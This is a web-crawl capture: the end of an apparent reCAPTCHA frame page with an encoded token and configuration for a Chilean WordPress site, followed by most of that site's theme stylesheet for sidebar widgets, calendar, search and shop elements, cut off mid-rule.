wbDssK5wonDhsOxwrjCncOlwqLCr1Z8w5fDgMKMwr/DnjdDacO2ITYEcyHDnXbDqkPCtcKLesOQSTkOI8Ovw4lLV8KmIcOFwrQLX8K3wozDqcK7wowxWG4OV14CwovDqSIFE8KGU0/[base64]/Cl8Ksw7/DuAtLwr87w7ZPwp5IR8O1wpN0LzzDlsKGbGPDu0AReA5jSlHDv8OVw4LCqMO8w6jCpmrDuE5THjHCm1VME8KMw7PDr8O7wovDtcOUOsOtBQ7DuMKiwpQtwpd+EsOdX8OAacKLw6lCHR8XNsKiU8OXw7bDhlUSe0XDtMOsZzhEUsOyT8OHA1RnIMK3wrRhwrNlCW/CpnoRwqjDlWRNdmt+wrTDj8KbwrhXKFjDncKnwosZXlZOwqFQwpYtB8ONNCrCm8O0w5jCphslVcOEwocBw5MtZsKpfMO+wp49TXg/PcOhwpbCphHDn1AhwrAJw7XCrsKxwqtQGkXDo3NywpxZwq7Ds8KXfl82wrPCgnYrOhwWw7fDn8KEZcOuw67DrcOMwpHDh8KtwpwBwrBrFiVYZcOxw7zDvyUtwp/DqsKJPcKew4rDmsOTwofDrcOww6DDrsKowqPClwXDnHHCl8Kzwol9dsOawpwodF7DmRIfGk3DpcO5fsK/[base64]/CgcO1wq7DncKZewFuwoxbw68TPsOhQsKpw4HCoMOmwrDCt8OYw7odLkPCqXFNK3Zhw7x5KMK+w7RbwrZEwqTDvsKyX8OUISvDnFDDh1rDpsOVPUQdw67ClsKWXh3DgAQWwo7CqsO5w6XDiglNw6V+JDXCgMO4wpdbw75twoQ5wqTCmQ7CvcKKWj/Cg0UkFyDDkMODw7bCh8KBVVVkw7rDkcOwwr14w4gTw5EEIRPDsFfDtsKKwqPCjMK0w7Qpw5DCt3PCuQJnwqrCgcOPeUphw5I8w7fCiURUK8KdW8O/[base64]/Dmi8gfBRlAmHCkcO9Z8K2UMKvIMOHM8OCScOzMcOzw77DkC8/UMK4bEtbwqXClV3DkcKrwrHCpSzDlTQmw4c0wo/CuUFZwp3CucK5wpfDlGHDmn/[base64]/DhMKdNiHDt8Kjw7TCjMOTw4DClMKBwqp7wqwWwrBvTz1WwpsXwpgJwq7DnQXCqFtmIzR9wrzDtS83w4LDo8Olw57DmSY/KcKbw7MUw4vChMO/fMO8FlPCiWrCsnfDqTd2w6MewqTDsDIdUcKtJ8KNTMK3w5xGEWpBGg3DlcOAGTgswoPChGrCojLCucOrbMOWw5g8woJ6wqskw7/CizrCjV13ZBM5SmbCvCfDgR3DoRt2AMOpwo5Mw6HDiHDCoMK7wpzDlcKNTEvCksKDwpIAwozCqsKlwpYtJcOIRsKywq/DosOrw5BtwogsBMKvw77Ci8KDBMOGwq1sIcKWwq1ef2DDoWPDocOnbsOXWMKNwoLCjzxaAMOIc8KuwoYkw7EIw7JXw60/N8OhIDHClH1Lwp8BQ1whEVvDmsK0wqA8U8Kaw4jDgcOaw49jdTtZOsODw6ZIw5N5cR0YY37CnMOCPFDDssOow7Q/CyvDisKZw7DCuX3DjlrClMKGaTTDpBsMaRXDvMOiw5rCk8OrX8KGIkFtw6YEw6XCj8K1w53DgQtCWWdpXBVlwocUwpduw7RXQ8Kswog6w6VswrrDhcKADMKdXSlPGGPCjcOrw4xICMOJwoxzHMKWwp8QAcOfF8KCecORPMOhwq/DuzPCucOMdEYtZ8KJw6ghw73CoV4pR8KHwrpJMSPCgDohGxsWZD/[base64]/DgsOwYsOdw6x0w4fCkVzCqcOcwrLCsT7CtcKSwoDDsl/Ds2nCl8Odw5nDgMKFH8OWGsKcw5tFOcKXwqAnw67CrcK0CMOMwoTDh1FaworDlDoKw6xkwr3DlD4XwqzCtsO9w7x4J8KvbcOdSDDCtjBpCHsRH8KqTcKHw5tYKWXDv0/[base64]/wp9hw7dPw6JJA8Kgw7s1wrgVZlNQVMOdw5YLw4HCiGsveGzDrSEJwrvDh8OBw7s1wqXCimdsTMOgccOETQh0w7kkw7nDmsOGHcOEwrJOw6YiccKSw40nfEk7MsKLcsKnwrHCr8K0IMO/bDzDmXBMRRBIdDVswp/CvMKnM8KEM8Ocw6DDhQ7Dn0nDgQhewo9Mw4LCuD0hB05SWMKqCUZsw7PDkVvCocKgwrpNwoPCm8OEw5bCgcKRwqg7wp/CpgtKw5jCgsK4wrHCm8OOw7/Dkxopwp80w6TClsOPwp3DvRrCk8OSw5tLED4zMkTDtFdBYQ/DmBLDsyxnS8KcwqHDkjbCgVNuI8KAwpprM8KaACLCnsKZwoFjCsOLHCLCl8KkwqnCk8OawqDCqyzCvw4rVhd0w4jDj8OJScONQ0wAK8K7w6Ujw4fClsObwobDksKKwr/Cl8KJFFHCrnIhwo0Xw5LCgsKwPQDDuiARwoghw5XCjMOOwovCkgBlwoXCtkgBwrh9IWLDosKVwr3Cp8OwBgZjdlAQw7XCvMO5ZW/[base64]/[base64]/w5BzPzcKGDlKZsKjw7swRSM0BV7CgsOuDMOiwqvDpBrDhcKeRz/DrSnCjnF7RsOuw71Qw4XCocKHw5xKw6FSwrQqMzsdC1hTKnnDq8KQUMK9YHwQXsOywo0/YcODw5pkccKjXCREw5MVO8OHwqzDucKtfCEkwo9fw6jDnjfCocKFwp97My3DpcKmwrPCtQVSCcKrw7/DnlfDg8Kjw5cEw4wOI3zCgcOmw4rDgXPDhcKUUcOlSREvwqjCqWIhYjwFwrBbw5bDlcKOwqjDv8Ouwo3DrDfCqMKRwrxHw7Mow4AxOcKQw5DDvh/CnQLCuCVvO8OsKcKOLFk/w6IrK8Oewo4jw4RbUMKIw5IXw7RZR8K+w6F6BMKuNMOxw6Mzw6w0K8ORw4lPRStdKlVNw5MODi7DgW5wwqvDjkTDk8OYXBDCqsKWwqzCgsO2wpYzwox2OBI/EzddfMOgw60ZH0kqwpVvQsKywrTDm8O0TD3DpcKUw5BkHF3Cglotw4liwpxqNcK/wrjCgioyacOLw44vwpzDlz/CncO4EsK+O8O4KV/[base64]/Ct8O7wpUAwpcDw7pJwqduw784blzDriFqTzvCoMKjw5Y3K8Oow7lUw43Dk3XDphEDworChcOMwqB4w5E2e8KPwowLPBB6EsO/RzHDghbCpsOww4ZgwoE1wpDCqFfCsD8VTwo2PsO4w4XCucOpwrtPah8Vw7M+DAjDi1ovbnM3wpNDw68KOsKpMsKoNHrCucKwRMKTCsKKYWvDompuMUcAwr5PwowyM1t/[base64]/[base64]/Cun5wd2/Drjp+w4MiIcOtL8Kvw6XCqnjCsWbCp8Kjd8O/w7PCmVvCjUHDsEbCpjZnK8KcwrnCoDgFwqJZwrzCh0VGNXUxEggvwoPDtwLDjcKEXDLClcKZZRJ8wrgGwr5wwo9mwoXDrU4Rw7/DhR3CicOmJUXCjBkTwrTDlDEiOkLDvDU2McONaUTDg04Pw4zDuMKMwrABOmLCmQAMB8KuSMOpworDglHDuX/DlMO/QcKrw4/ClcO8w7RCBA3DmMKvXcKjw4gCNsOlw7MdwrPDgcKuAsKUwp8nw4A+JcO2SkzCt8OswpQQw6LCuMK5wqrDu8OXClbDs8OWYU7ColfCg07CrMKNw7MwfsKraDtJIxY7G0McwoDCuWsXwrHDvD/DkMKhwqQcw7DDqEABNhfDvRsHClHDrGo0w5gjHyzCt8OxwrHCtz54w5JhwrrDv8KhwoHCtV3CvcOQwrgvwrfCpsOvSMKkKB8ow7ArX8KfXsKUBA5fbcK2wrfCpgzCgHJ/w5xpA8KYw6jDjcO2w75eAsOLw7bCm3rCsnIPGURJw6B1JmPCrMK/w51vLzx4bQZfwpVywqs8H8KHQShfwpllw61sVyvDh8O8wpF0w4HDn0J6WcOiaXs+GsOpw47DhsOOAcKHHcObHsO9w4A/IitWwoBafDPCtUPCo8KnwrozwpsswqIlJVjCicKgdhEywpXDg8KEw5YDwr/Dq8Okwo9sYgY8w7gcw4fCqsKzb8OuwqFrZMKxw6RTesO3w4VVOArCmUTDujPCv8KQBMOVw43CjG9ow69Kw5U8w4ofw6tOw4E7wrAnwpDDthjCgBbDhxjCjAFJwrVeR8Kswr9sAxB4Mhgpw5xlwo0/wqHClktETMK5csK6AcOCw6HDn1pLQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,197],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QSR5R2tdg1w9G6XKHcyYDkKpGnRPqlxqFfNWa80Sv7w\\u003d\x22,1,0,null,1,1762316823962,0,0,[224,76,14,191],null,[45,120],\x22RC-UgH0eelPFyX9xw\x22,null,null,null,null,null,\x220dAFcWeA4qpmxWDFO_h4CFtdukyekChKgOzRTF609g_87cZwbFmg6NXuIpVoQSYCgh5tsHlRdl53Wyp9odg1mlKSyhHy-tnqYl5Q\x22,1762399623924]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.8.3
body_size: 11219
content:
/* WIDGETS STYLES */
.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area .widget-title,
#colophon .widget .widget-title{
    position: relative;
    display: block;
    margin-bottom: 50px;
    padding-bottom: 20px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .ct-dummy {
	width: 72px;
	height: 72px;
	float: left;
    border-radius: 0 !important;
    background-color: #dddddd;
}
#colophon .widget .ct-dummy{
    background-color: #505050;
}
.widget .ct-dummy:after{
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*ARCHIVES*/
.widget_archive ul{
    padding-left: 0px;
    list-style-type: none;
}
.widget_archive li{
	position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 0 0 20px;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
.widget_archive li:first-child{
    border-top:1px solid #dddddd;
}
#colophon .widget_archive li{
    border-color:#505050;
}
.widget_archive a {
    display: inline-block;
    height: 100%;
    color: #8d8d8d;
    font-size: 15px;
	text-transform: capitalize;
}
.widget_archive a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 8px;
    color: #ffc601;
    font-weight: bold;
}
/*ARCHIVES END*/

/*SELECT*/
.combobox-wrapper {
    position: relative;
    width: 100%;
    height: 45px;
    display: inline-block;
    vertical-align: top;
    min-width: 100%;
    line-height: 45px;
    margin: 0;
}
#colophon .combobox-wrapper{
    background-color: transparent!important;
    border: 1px solid #505050;
}
.combobox-wrapper .combobox-text{
    display: block;
    width: 100%;
    height: 100%;
    line-height: 45px;
    padding: 0 0 0 20px;
}
.combobox-wrapper .combobox-button {
    width: 45px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
#colophon .combobox-wrapper .combobox-button:before{
    color: #8d8d8d !important;
}
/*SELECT END*/









/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Custom pp posts*/
.ct-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.ct-post-thumb-ct-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}
.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}
.post-related-posts h3 {
	margin-top: -51px;
}

/*Custom pp posts*/
.ct-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}

/*Custom rp posts*/
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .ct-pp-posts:last-child{
	border-bottom: none;
}

/*RECENT POSTS*/
.widget_recent_entries ul li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0;
    margin:0 0 40px 0;
    border: 0;
}
.widget_recent_entries ul li:last-child{
    margin: 0;
}
.widget_recent_entries ul li:before {
    content: '\e677';
    font-family: "ct-icons";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e6e6e6;
}
#colophon .widget_recent_entries ul li:before{
    border: 1px solid #505050;
    color: #fff;
}
.widget_recent_entries ul li a{
    display: block;
    padding-left: 55px;
    font-size: 15px;
    color: #8d8d8d;
}
.widget_recent_entries .post-date{
    margin-left: 55px;
    padding-left: 25px;
}
/*RECENT POSTS END*/

/*CUSTOM RECENT POSTS*/
li.clearfix.ct-pp-posts {
	padding: 0;
	vertical-align: middle;
	display: table;
    margin: 0 0 30px 0;
}
li.clearfix.ct-pp-posts:last-child{
    margin: 0;
}
.ct-pp-posts-image img {
	width: 70px;
    height: auto;
	border-radius: 0;
	display: table-cell;
}
.ct-pp-posts-text {
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
.ct-pp-posts-text .ct-pp-posts-item a{
    color: #8d8d8d !important;
}
.ct-pp-posts-text .ct-pp-posts-item a:hover{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date,
.widget_recent_entries .post-date{
    position: relative;
    display: block;
    font-size: 13px;
    color: #ebb600;
    padding-left: 25px;
}
#colophon .widget_recent_entries .post-date{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date:before,
.widget_recent_entries .post-date:before{
    content: '\e674';
    font-family: "ct-icons";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #ebb600;
    font-weight: 100;
}
/*CUSTOM RECENT POSTS END*/

/*CALENDER*/
.calendar_wrap {
    padding: 0;
}
.calendar_wrap td,
.calendar_wrap th {
    border: none !important;
    padding: 3px !important;
}
.widget_calendar table {
    text-align: center;
    width: 90%;
    margin: 65px auto 10px auto;
}
.widget_calendar table th{
    font-size: 13px;
    color: #171717 !important;
}
#colophon .widget_calendar table th{
    color: #fff !important;
}
.widget_calendar table th:last-child,
#colophon .widget_calendar table th:last-child{
    color: #ebb600 !important;
}
.widget_calendar table td{
    color: #171717;
    font-size: 13px;
}
#colophon .widget_calendar table td{
    color: #fff;
}
.widget_calendar table td a {
	display: block;
	font-weight: normal;
    padding: 3px;
    color: #171717;
}
#colophon .widget_calendar table td a {
    color: #ebb600;
    background: #343836;
}
.widget_calendar tfoot td.pad {
    display: none;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 40px;
	width: 40px;
	top: 0;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 40px;
	width: 40px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: ct-icons;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #prev:after{
	content:'\e638';
	font-family: ct-icons;
	top: 0;
	position: absolute;
	right: 0;
	width: 40px;
	line-height: 1.6;
	height: 40px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	width: 40px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#colophon #wp-calendar #prev a:after,
#colophon #wp-calendar #prev:after{
    color: #fff;
    background: #1b1d1c;
    border-bottom: 1px solid;
    border-color: #505050;
}
#wp-calendar caption {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    height: 40px;
    padding: 7px 0;
    line-height: 26px;
    text-transform: capitalize;
    background-color: #f3f3f3;
}
#colophon #wp-calendar caption {
    color: #fff;
    background-color: #343836;
    border-color: #505050;
}
.calendar_wrap {
	position: relative;
}
#colophon .calendar_wrap{
    position: relative;
    border:1px solid #505050;
}
/*CALENDAR END*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
	text-transform: capitalize;
}
.widget_meta li:first-child,
.widget_rss li:first-child{
    padding-top: 0;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '';
	vertical-align: middle;
	position: relative;
	width: 6px;
	height: 6px;
    background: #1b1d1c;
	border-radius: 50%;
	display: inline-block;
	margin-right: 14px;
	margin-left: 1px;
}
#colophon .widget_meta li:before,
#colophon .widget_rss li:before{
    background: #fff;
}
#colophon .widget_meta li,
#colophon .widget_rss li{
    border-color: #505050 !important;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/


/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 10px;
}
.widget_recent_comments li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_recent_comments li .comment-author-link a {
	font-size: 13px;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e676';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
    border: 1px solid #e6e6e6;
	font-weight: normal;
	height: 40px;
    width: 40px;
    line-height: 38px;
	position: relative;
    display: inline-block;
	top: 5px;
	text-align: center;
	vertical-align: top;
	margin-right: 14px;
}
#colophon .widget_recent_comments li:before{
    border-color: #505050 !important;
    color: #fff;
}
.widget_recent_comments  .comment-author-link {
	width: 100%;
	display: block;
    font-size: 13px;
    color: #ebb600;
}
.widget_recent_comments li a:hover {
	text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_recent_comments li a:hover {
    color: #ebb600 !important;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*tweets*/
.widget_tweets ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_tweets li {
	list-style: none;
	padding-left: 60px;
	margin-bottom: 20px;
}
.widget_tweets li:before {
	clear: both;
	content: '\e611';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	position: relative;
	text-align: center;
	margin-right: 14px;
	margin-left: -60px;
    border: 1px solid #e6e6e6;
    width: 40px;
    height: 40px;
    line-height: 38px;
    display: inline-block;
    top: 5px;
    vertical-align: top;
}
#colophon .widget_tweets li:before{
    border-color: #505050 !important;
    color: #fff !important;
}
.widget_tweets li a:hover {
    text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_tweets li a:hover {
    color: #ffc601 !important;
}
.widget_tweets li .jtwt_date {
	font-size: 13px;
}
/*tweets*/


/*SEARCH*/
.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
	padding: 0 15px;
    outline: 0;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.widget.widget_search .ct-button {
    font-size: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 45px;
    margin: 0;
    background-color: #ffc601 !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.widget.widget_search .ct-button:before {
    content: '\e612';
    font-family: "ct-icons";
    font-size: 24px;
    line-height: 45px;
    text-align: center;
    font-weight: 100;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.widget.widget_search input {
	width: 100%;
	padding-right: 55px;
}
/*SEARCH END*/

/*TAG CLOUD*/
.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    line-height: 30px;
    padding:0 10px;
    margin: 0 7px 7px 0;
    background: transparent !important;
    color: #8d8d8d !important;
	font-size: 15px !important;
    border: 1px solid #dddddd!important;
}
#colophon .widget_tag_cloud .tagcloud a{
    background: #343836 !important;
    border: 0!important;
}
.widget_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background: #1b1d1c !important;
    color: #ffc601 !important;
    border: 1px solid #1b1d1c !important;
}
#colophon .widget_tag_cloud .tagcloud a:hover {
    background: #fff !important;
    color: #ffc601 !important;
    border: 0 !important;
}
/*TAG CLOUD END*/

/*clients carousel*/
.ct-client-item {
	float: left;
	padding-right: 15px;
	padding-left: 15px;
}
.ct_client-carousel {
	position: relative;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}

.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.ct_client_carousel-items .ct-client-item img {
	width: 200px;
	height: auto;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next {
	width: 80px;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev:after,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}

/*text*/
.ct-textbox-content blockquote {
	font-size: 116%;
}
.ct-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

.shop-widget-area .ct-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .ct-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.ct-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'ct-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.ct-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}




.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .ct-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}




/*top-area*/

.top-area-contacts .ct-contacts-item {
	display: block;
	float: left;
	font-size: 12px;
	padding: 0 33px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-block.top-area-socials {
	float: right;
}
.ct-contacts.inline-inside div:first-child {
	padding-left: 0;
}
.top-area-contacts .ct-contacts-address:before,
.top-area-contacts .ct-contacts-phone:before,
.top-area-contacts .ct-contacts-fax:before,
.top-area-contacts .ct-contacts-email:before {
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
	margin-top: -2px;
}
.top-area-contacts .ct-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .ct-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .ct-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .ct-contacts-email:before {
	content: '\e607';
}


/*styles*/
.ct_accordion_header {
	outline: none;
}
.ct-news-carousel-wrap .ct-news-pagination{
	padding-top: 35px;
}
.ct_accordion_header {
	cursor: pointer;
}
.ct_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 35px;
	padding-left: 21px;
}
.post-author-avatar {
	display: block;
	float: left;
	padding: 5px;
	background: #ffffff;
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;
}
.post-author-avatar img {
